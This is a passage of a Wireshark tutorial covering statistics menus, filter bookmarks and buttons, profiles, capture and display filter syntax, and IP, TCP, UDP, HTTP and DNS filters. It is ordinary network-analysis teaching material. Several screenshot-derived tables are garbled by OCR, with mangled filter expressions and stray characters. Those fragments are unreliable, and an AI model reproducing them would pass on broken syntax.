| HITE ,                                                                          |      | 4th Level or more                       | 31    |         |          |          | 0.0000    |                 | 0.0800        | 5684              |
| HTTP2                                                                           |      | 3rd Level                               | 20    |         |          |          | 0.0000    |                 | 0.0400        | 5084              |
| Sametime                                                                        |      | 1st Level                               | 0     |         |          |          | 0.0000    |                 | -             | - 5084            |
| TCP Stream Graphs                                                               | ,    | Payload size                            | 103   | 75.38   | 35       | 282      | 0.0000    | 100%            | 0.1600        | 5684              |
|                                                                                 |      |                                         |       |         |          |          |           |                 |               |                   |
|                                                                                 | -[]] | 4                                       |       |         |          |          |           |                 |               | Þ                 |
| F5 >                                                                            | 11   | Display filter:                         |       |         |          |          |           |                 | A             | oply              |
| IPv4 Statistics                                                                 | 11   |                                         |       |         |          |          | Conv      | 531/0.3         |               |                   |
| IPv6 Statistics                                                                 | ٩L   |                                         |       |         |          | L        | сору      | Save a          | ···· <u>·</u> | iose              |

## HTTP

This option breaks down all HTTP packets from the capture file and helps analysts view the findings in a tree view based on packet counters and percentages of the HTTP protocol. Thus analysts can view the HTTP service's overall usage, including request and response codes and the original requests. You can use the **"Statistics --> HTTP"** menu to view this info.



## Bookmarks and Filtering Buttons

We've covered different types of filtering options, operators and functions. It is time to create filters and save them as bookmarks and buttons for later usage. As mentioned in the previous task, the filter toolbar has a filter bookmark section to save user-created filters, which helps analysts re-use favourite/complex filters with a couple of clicks. Similar to bookmarks, you can create filter buttons ready to apply with a single click.

Creating and using bookmarks.

|                            |                                                       | Exercise.pcapng                 | i                                                                              | - * 🤇        | 3 |
|----------------------------|-------------------------------------------------------|---------------------------------|--------------------------------------------------------------------------------|--------------|---|
| <u>File Edit View Go C</u> | apture Analyze Statistics Telephony Wireless Tool:    | s <u>H</u> elp                  |                                                                                |              |   |
|                            |                                                       | • • • <u>#</u>                  |                                                                                |              |   |
| string(frame.number)       | matches "[13579]\$"                                   |                                 |                                                                                |              |   |
| Save this filter           |                                                       | nfo                             |                                                                                |              | F |
| Remove this filter         |                                                       | 3372 - 80 [S]                   | YN] Seq=0 Win=8760 Len=0 MSS=1460 SAC                                          | K_PERM=1     | 1 |
| Manage Display Filter      | 'S                                                    | 3372 → 80 [A                    | ACK] Seq=1 Ack=1 Win=9660 Len=0                                                | 55-1500 SACK |   |
| Filter Button Preferer     | nces                                                  | SET /downloa                    | d.html HTTP/1.1                                                                |              |   |
| Ethernet address 00:0      | 00:5e:00:53:00: eth.addr == 00:00:5e:00:53:00         | 30 → 3372 [A                    | ACK] Seg=1 Ack=480 Win=6432 Len=0<br>ACK] Seg=1 Ack=480 Win=6432 Len=1380 [    | TCP segment  |   |
| Ethernet type 0x0806       | 6 (ARP): eth.type == 0x0806                           | 3372 → 80 [A                    | CK] Seq=480 Ack=1381 Win=9660 Len=0                                            |              |   |
| Ethernet broadcast: e      | th.addr == ff:ff:ff:ff:ff:ff                          | 30 → 3372 [A<br>3372 → 80 [A    | ICK] Seq=1381 Ack=480 Win=6432 Len=138<br>ACK] Seq=480 Ack=2761 Win=9660 Len=0 | 0 [TCP segme |   |
| No ARP: not arp            |                                                       | 30 → 3372 [A                    | ACK] Seq=2761 Ack=480 Win=6432 Len=138                                         | 0 [TCP segme |   |
| IPv4 only: ip              |                                                       | 30 → 3372 [P                    | SH, ACK] Seq=4141 Ack=480 Win=6432 Le                                          | n=1380 [TCP  | Ľ |
| IPv4 address 192.0.2.1     | 1: ip.addr == 192.0.2.1                               | Standard que                    | Ary AxAA23 A pagead2 googlesyndication                                         | - COM        |   |
|                            | W                                                     | fireshark · Display Filters     |                                                                                |              |   |
|                            | ilter Name                                            | Filter Expression               |                                                                                |              |   |
| 1                          | Ethernet address 00:00:5e:00:53:00                    | eth.addr == 00:00:5e:00:53:00   | )                                                                              |              |   |
|                            | Ethernet type 0x0806 (ARP)                            | eth.type == 0x0806              | ·                                                                              |              |   |
|                            | Ethernet broadcast                                    | eth.addr == ff:ff:ff:ff:ff:ff   |                                                                                |              |   |
|                            | NO ARP<br>IPv4 only                                   | not arp<br>in                   |                                                                                |              |   |
|                            | IPv4 address 192.0.2.1                                | ip.addr == 192.0.2.1            |                                                                                |              |   |
|                            | IPv4 address isn't 192.0.2.1 (don't use != for this!) | !(ip.addr == 192.0.2.1)         |                                                                                |              |   |
|                            | IPv6 address 2001:db8::1                              | ipv6 addr 2001:db8::1           |                                                                                |              |   |
|                            | TCP only                                              | tcp                             |                                                                                |              |   |
|                            | UDP only                                              | udp                             |                                                                                |              |   |
|                            | Non-DNS                                               | !(udp.port == 53    tcp.port == | (53)                                                                           |              |   |
|                            | HTTP                                                  | http                            | 50                                                                             |              |   |
|                            | No ARP and no DNS                                     | not arp and !(udp.port == 53)   |                                                                                |              |   |
|                            | Non-HTTP and non-SMTP to/from 192.0.2.1               | ip.addr == 192.0.2.1 and not t  | cp.port in {80 25}                                                             |              |   |
|                            | New display filter                                    | string(frame.number) matche     | s [13579]\$"                                                                   |              |   |
|                            | ×                                                     |                                 |                                                                                |              |   |
|                            |                                                       |                                 |                                                                                |              |   |
|                            |                                                       |                                 |                                                                                |              |   |
|                            |                                                       |                                 |                                                                                |              |   |
|                            |                                                       |                                 |                                                                                |              |   |
|                            |                                                       |                                 |                                                                                |              |   |
|                            |                                                       |                                 |                                                                                |              |   |
| -                          | <b>P</b>                                              |                                 | /home/ubuntu/.config/wireshark/dfilters                                        |              |   |
|                            | 2 Helo                                                |                                 | Cancel OK                                                                      |              |   |
|                            | : nep                                                 |                                 |                                                                                |              |   |

Creating and using display filter buttons.

### ▼ Profiles

Wireshark is a multifunctional tool that helps analysts to accomplish in-depth packet analysis. As we covered during the room, multiple preferences need to be configured to analyse a specific event of interest. It is cumbersome to re-change the configuration for each investigation case, which requires a different set of colouring rules and filtering buttons. This is where Wireshark profiles come into play. You can create multiple profiles for different investigation cases and use them accordingly. You can use the "Edit --> Configuration Profiles" menu or the "lower right bottom of the status bar --> Profile" section to create, modify and change the profile configuration.



# Packet Filtering

| Capture Filters | This type of filter is used to save only a specific part of the traffic. It is set before capturing traffic and not changeable during the capture. |
|-----------------|----------------------------------------------------------------------------------------------------|
| Display Filters | This type of filter is used to investigate packets by reducing the number of visible packets, and it is changeable during the capture.             |

**Note:** You cannot use the display filter expressions for capturing traffic and vice versa.

The typical use case is capturing everything and filtering the packets according to the event of interest. Only experienced professionals use capture filters and sniff traffic. This is why Wireshark supports more protocol types in display filters.

## Capture Filter Syntax

These filters use byte offsets hex values and masks with boolean operators, and it is not easy to understand/predict the filter's purpose at first glance. The base syntax is explained below:

- Scope: host, net, port and portrange.
- Direction: src, dst, src or dst, src and dst,
- **Protocol**: ether, wlan, ip, ip6, arp, rarp, tcp and udp.
- Sample filter to capture port 80 traffic: tcp port 80

You can read more on capture filter syntax from <u>here</u> and <u>here</u>. A quick reference is available under the **"Capture --> Capture Filters"** menu.



## ▼ Display Filter Syntax

This is Wireshark's most powerful feature. It supports 3000 protocols and allows conducting packet-level searches under the protocol breakdown. The official "<u>Display Filter Reference</u>" provides all supported protocols breakdown for filtering.

#### • Sample filter to capture port 80 traffic: tcp.port == 80

Wireshark has a built-in option (Display Filter Expression) that stores all supported protocol structures to help analysts create display filters. We will cover the "Display Filter Expression" menu later. Now let's understand the fundamentals of the display filter operations. A quick reference is available under the **"Analyse --> Display Filters"** menu.

|                                                                                                    |                                     | Exer              | Wireshark · Display Filters 8                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| Analyze Statistics Telephor<br>Display <u>F</u> ilters<br>Display Filter <u>M</u> acros<br>Display Filter <u>Expression</u><br>Apply as Column<br>Apply as Filter<br>Prepare a Filter | <u>w</u> ireless<br>►<br>Ctrl+Shift | <u>T</u> or<br>+I | Filter Name         Filter Expression           Ethernet address 00:00:5e:00:53:00         eth.addr == 00:00:5e:00:53:00           Ethernet type 0x0806 (ARP)         eth.type == 0x0806           Ethernet broadcast         eth.addr == ff:ff:ff:ff:ff           No ARP         not arp           IPv4 only         ip           IPv4 address 192.0.2.1         ip.addr == 192.0.2.1           IPv4 address isn't 192.0.2.1 (don't use != for thist) !(fp.addr == 192.0.2.1)         ipv6           IPv6 address 2001:db8::1         ipv6.addr == 2001:db8::1           TCP only         tcp         udp |
| Conversation Filter<br>Enabled Protocols<br>Decode <u>A</u> s<br>Reload Lua Plugins                                                                                                   | Ctrl+Shift                          | ,<br>+E<br>+L     | ODF only         GGP           Non-DNS         !!(udp.port == 53)           TCP or UDP port is 80 (HTTP)         tcp.port == 80    udp.port == 80           HTTP         http           NO ARP and no DNS         not arp and !(udp.port == 53)           Non-HTTP and non-SMTP to/from 192.0.2.1         ip.addr == 192.0.2.1 and not tcp.port in {80 25}                                                                                                    |
| SCTP<br>Follow<br>Show Packet Bytes<br>Expert Information                                                                                                    | Ctrl+Shift                          | +0                | + − ₽<br>? Help ⊻ <u>C</u> ancel <u>⊻</u> <u>O</u> K                                                                                                    |

#### **Comparison Operators**

You can create display filters by using different comparison operators to find the event of interest. The primary operators are shown in the table below.

| English | C-Like | Description              | Example                   |
|---------|--------|--------------------------|---------------------------|
| eq      | ==     | Equal                    | ip.src ==<br>10.10.10.100 |
| ne      | !=     | Not equal                | ip.src !=<br>10.10.10.100 |
| gt      | >      | Greater than             | ip.ttl > 250              |
| lt      | <      | Less Than                | ip.ttl < 10               |
| ge      | >=     | Greater than or equal to | ip.ttl >= 0xFA            |
| le      | <=     | Less than or equal to    | ip.ttl <= 0xA             |

**Note:** Wireshark supports decimal and hexadecimal values in filtering. You can use any format you want according to the search you will conduct.

#### **Logical Expressions**

Wireshark supports boolean syntax. You can create display filters by using logical operators as well.

| English | C-Like            | Description | Example                                                  |
|---------|-------------------|-------------|----------------------------------------------------------|
| and     | <u>&amp;&amp;</u> | Logical AND | (ip.src == 10.10.10.100) AND<br>(ip.src == 10.10.10.111) |
| or      | I                 | Logical OR  | (ip.src == 10.10.10.100) OR<br>(ip.src == 10.10.10.111)  |

| not | 1 | Logical NOT | !(ip.src == 10.10.10.222)                |
|-----|---|-------------|------------------------------------------|
|     |   | U           | Note: Usage of <u> =value</u> is         |
|     |   |             | deprecated; using it could               |
|     |   |             | provide inconsistent results.            |
|     |   |             | Using the <code>!(value)</code> style is |
|     |   |             | suggested for more                       |
|     |   |             | consistent results.                      |

## ▼ Packet Filter Toolbar

The filter toolbar is where you create and apply your display filters. It is a smart toolbar that helps you create valid display filters with ease. Before starting to filter packets, here are a few tips:

- Packet filters are defined in lowercase.
- Packet filters have an autocomplete feature to break down protocol details, and each detail is represented by a "dot".
- Packet filters have a three-colour representation explained below.

| Green  | Valid filter                                                                                                   |
|--------|----------------------------------------------------------------------------------------------------|
| Red    | Invalid filter                                                                                                 |
| Yellow | Warning filter. This filter works, but it is unreliable, and it is suggested to change it with a valid filter. |



## Protocol Filters

As mentioned in the previous task, Wireshark supports 3000 protocols and allows packet-level investigation by filtering the protocol fields. This task shows the creation and usage of filters against different protocol fields.

### **IP Filters**

IP filters help analysts filter the traffic according to the IP level information from the packets (Network layer of the OSI model). This is one of the most commonly used filters in Wireshark. These filters filter network-level information like IP addresses, version, time to live, type of service, flags, and checksum values.

| Filter                      | Description                                                                                                    |
|-----------------------------|----------------------------------------------------------------------------------------------------|
| ip                          | Show all IP packets.                                                                                                    |
| ip.addr ==<br>10.10.10.111  | Show all packets containing IP address 10.10.10.111.                                                                                                    |
| ip.addr ==<br>10.10.10.0/24 | Show all packets containing IP addresses from 10.10.10.0/24 subnet.                                                                                     |
| ip.src == 10.10.10.111      | Show all packets originated from 10.10.10.111                                                                                                    |
| ip.dst == 10.10.10.111      | Show all packets sent to 10.10.10.111                                                                                                    |
| ip.addr vs ip.src/ip.dst    | Note: The ip.addr filters the traffic without considering the packet direction. The ip.src/ip.dst filters the packet depending on the packet direction. |

The common filters are shown in the given table.



## TCP

TCP filters help analysts filter the traffic according to protocol-level information from the packets (Transport layer of the OSI model). These filters filter transport protocol level information like source and destination ports, sequence number, acknowledgement number, windows size, timestamps, flags, length and protocol errors.

| Filter                    | Description          | Filter         | Expression |
|---------------------------|----------------------|----------------|------------|
| <pre>tcp.port == 80</pre> | Show all TCP packets | udp.port == 53 | Show       |

|                        | with port 80                                    |                        | all UDP packets with port 53                             |
|------------------------|-------------------------------------------------|------------------------|----------------------------------------------------------|
| tcp.srcport ==<br>1234 | Show all TCP packets originating from port 1234 | udp.srcport ==<br>1234 | Show<br>all UDP packets<br>originating from<br>port 1234 |
| tcp.dstport ==<br>80   | Show all TCP packets sent to port 80            | udp.dstport ==<br>5353 | Show<br>all UDP packets<br>sent to port 5353             |



## **Application Level Protocol Filters | and DNS**

Application-level protocol filters help analysts filter the traffic according to application protocol level information from the packets (Application layer of the OSI model). These filters filter application-specific information, like payload and linked data, depending on the protocol type.

| Filter                                   | Description                                          | Filter                       | Description               |
|------------------------------------------|------------------------------------------------------|------------------------------|---------------------------|
| http                                     | Show<br>all HTTP packets                             | dns                          | Show<br>all DNS packets   |
| http.response.code<br>== 200             | Show all packets<br>with HTTP response<br>code "200" | dns.flags.response<br>== 0   | Show<br>all DNS requests  |
| <pre>http.request.method == "GET"</pre>  | Show all HTTP GET requests                           | dns.flags.response<br>== 1   | Show<br>all DNS responses |
| <pre>http.request.method == "POST"</pre> | Show<br>all HTTP POST<br>requests                    | <pre>dns.qry.type == 1</pre> | Show all DNS "A" records  |

| By Explore point pane, pane pane pane pane pane pane pane pane                                                                                                    |                                                                                         | • •                                                                      | Exercise pcaping • O     |                                         |                       |                                         |                |                   |                                                        |                 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|--------------------------------------------------------------------------|--------------------------|-----------------------------------------|-----------------------|-----------------------------------------|----------------|-------------------|--------------------------------------------------------|-----------------|
|                                                                                                    | Elle Edit View Go Capture Analyze Statistics Telephony Wireless Too                     |                                                                          | Eile Edit View Go Captur | re <u>Analyze</u> Statistic             | cs Telephony Wireless | I Iools Help                            |                |                   |                                                        |                 |
|                                                                                                    | 🚄 🔳 🔊 💿 💷 🗎 🗙 🙆 🔍 🖉 🖉 🔲                                                                 | o o o 🔢                                                                  |                          | 🛋 🔳 🔬 💿 💷 🛅                             | 🗙 🖸 🔍 🔶 🕅             | → ∩ · · · · · · · · · · · · · · · · · · |                | ř.                |                                                        |                 |
| Image: Note: Note:                          | http:response.code == 200                                                               | 8                                                                        | 1.1                      | dnsiftags.response == 0                 |                       |                                         |                |                   |                                                        | 80              |
| Theory         Theory         Theory<                                                                                                    | No Time Source Destination Pro                                                          | storal leasth info                                                       | -                        | No. Tree Se                             | ource                 | Destination                             | Protocol Lengt | info              | 1                                                      | -               |
| 4.48894       0.48894       0.48942       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.48944       0.489444       0.48944       0.48944                                                                                                    | - 2 3,955688 216,239,59,99 145,254,160,237 HT                                           | TP 214 HTTP/1.1 200 OK (text/html)                                       |                          | 13: .553672 1                           | 45.254.160.237        | 145.253.2.203                           | DNS            | 85 Standard guery | 0x0023 A pagead2.googlesyndication.com                 |                 |
| 1       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0       0                                                                                                    | 31 4.846969 65.208.228.223 145.254.160.237 HT                                           | TP/XML 478 HTTP/1.1 200 OK                                               |                          | 44 2855184 1                            | 92.168.43.9           | 192.168.43.1                            | DNS            | 86 Standard query | 0x528e PTR 8.8.8.8.in-addr.arpa                        |                 |
| 1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1       1                                                                                                          | 168 5684154. 10.10.47.123 10.10.57.178 HT                                               | TP 404 HTTP/1.0 200 OK (text/html)                                       |                          | 45 2055104 1                            | .92.168.43.9          | 192.168.43.1                            | DNS            | 80 Standard query | 0x528e PTR 8.8.8.8.in-addr.arpa                        |                 |
